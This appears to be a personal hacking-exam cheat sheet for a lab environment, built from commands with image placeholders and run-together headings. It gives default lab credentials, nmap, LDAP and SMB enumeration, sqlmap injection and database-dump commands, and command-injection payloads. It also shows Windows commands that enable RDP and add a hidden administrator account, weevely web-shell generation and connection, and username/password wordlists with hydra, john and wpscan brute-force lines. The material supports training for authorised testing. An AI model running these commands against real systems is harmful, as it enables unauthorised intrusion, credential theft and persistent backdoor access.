cheatsheet
Password
openvas: admin : password

Win 2022,2019: administrator : Pa$$w0rd
Win 11: admin : Pa$$w0rd
Ubuntu: ubuntu : toor
Parrot: attacker : toor
Android: no password
Recon
netcarft: https://sitereport.netcraft.com/
IP Geo: https://www.ipvoid.com/ip-geolocation/
Scan
port
# TCP
ftp: 21
smtp: 25
dns: 53
nfs: 111
smb/netbios: 139, 445
ldap: 389
rdp: 3389
apache: 80, 8000, 8080
DC: 53, 88, 445, 3389
# UDP
snmp: 161zone transfer
# dig
dig NS www.certifiedhackr.com
dig axfr www.certifiedhacker.com @ns1.bluehost.com
# nslookup
nslookup -type=ns www.certifiedhacker.com
nslookup
server ns1.bluehost.com
ls -d www.certifiedhacker.comnmap
# ping
nmap -sn 172.16.0.0/24 --min-rate=5000
# ftp
nmap -p 21 172.16.0.0/24 --min-rate=5000
# ssh
nmap -p 21 172.16.0.0/24 --min-rate=5000
# domain controller
nmap -p53,88,445,3389 10.10.10.0/24 --min-rate=5000
# dns name
nmap -p 3389 -sC -sV 10.10.10.25 --min-rate=5000enum smb/netbios
# nmap (netbios name, FQDN, message signed)
nmap -p 445 -sC -sV 10.10.10.25 --min-rate=5000
# nbtscan (netbios name)
nbtscan 10.10.10.25enum snmp
# snmp-check
snmp-check <ip>
# nmap enum user
nmap <ip> -sU -p161 --script=snmp-win32-usersenum host
# enum info
enum4linux 10.10.10.25
# enum user
enum4linux -U 10.10.10.25
# with password
enum4linux -u <username> -p <passwd> 10.10.10.25 enum ldap
# enum user
nmap -p 389 --script ldap-search --script-args 'ldap.username="dc=CEHORG,dc=com",ldap.password=,
ldap.qfilter=users,ldap.attrib=sAMAccountName' 10.10.10.25
# enum ldap (version, dc)
nmap -p389 -sV 10.10.10.25 --min-rate=5000 --script=ldap-rootdsesmbclient
# anonymous
smbclient -L 10.10.10.16 -N
# useranme/password
smbclient -L 10.10.10.16 -U martin%appleWeb Attack
sqli
# sqli
sqlmap -u <url> --cookie="user=12343"
sqlmap -u <url> --cookie="user=12343" --dbs
sqlmap -u <url> --cookie="user=12343" -D moveiscope --tables
sqlmap -u <url> --cookie="user=12343" -D moveiscope -T User_Login --columns
sqlmap -u <url> --cookie="user=12343" -D moveiscope -T User_Login --columns --technique=B
sqlmap -u <url> --cookie="user=12343" -D moveiscope -T User_Login --dump --technique=B
# --level
1: 執行基本的 SQL 注入測試,如簡單的 UNION 和布林型注入。
2: 進行更深入的測試,包括時間延遲注入和複雜的過濾機制繞過。
3: 擴展測試範圍,檢測 cookie 和其他 HTTP 請求參數中的注入點。
4: 採用高級技術進行深度掃描,精細指紋識別以定制攻擊。
5: 啟用所有可用測試,全面分析目標系統,包括高度複雜的注入模式。
# --risk
1: 預設值為 1,對大多數 SQL 注入點來說是無害的。
2: 在預設級別的基礎上增加對繁重查詢的時間延遲 SQL 注入測試。
3: 除了風險值 2 的測試外,還增加了基於 OR 的 SQL 注入測試。
# --technique
B: Boolean-based blind
E: Error-based
U: Union query-based
S: Stacked queries
T: Time-based blind
Q: Inline queriescmdi
|id
|ls
|diradd user
# open rdp and add user
# view rdp open/close
netstat -an | findstr :3389
# open rdp
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
# add user
net user cehp /add
# view user
net users
# add group
net localgroup Administrators cehp /add
# add user
net localgroup Administrators
# connect use cehpupload revese shell
# gen revese shell
weevely generate cehp x.php
# get revese shell
weevely <url> cehpCrack Password
username
adam
admin
admin123
admin2
admin_1
administrator
Administartor
administat
adminstrator
adminttd
adminuser
adminview
admn
anonymous
DefaultAccount
Guest
krbtgt
jason
martin
shiela
luke
mathew
lawrence
tom
Adam
Krbtgt
Jason
Martin
Shiela
Luke
Mathew
Lawrence
Tompassword
aaa
abc123
qwerty@123
test123
abc123
admin
apple1234
menu@123
orange1234
test@123
password
password1john
# NTLM
john h.txt --wordlist=~/Desktop/Wordlist/password.txt --format=NThydra
# ftp username/pass.txt
hydra -l username -P pass.txt 192.168.0.55 ftp
# ssh user.txt/pass.txt
hydra -L user.txt -P pass.txt 192.168.0.55 sshwpscan





wpscan --url http://cehorg.com/wp-login.php -U adma -P passwords.txtL0phcrack

Stego
snow
# dec
SNOW.exe -C cehp.txt
# dec with passwd
SNOW.exe -C cehp.txt -p cehpOpenstego




Traffic Analysis
covert tcp

sniffing attack
icmp id
http post form
udp len

dos

ddos

backdoor (theef 6703, njRAT 5552)
Malware Analysis

bintext

Die (ELE, Entropy)

service manager
DDos

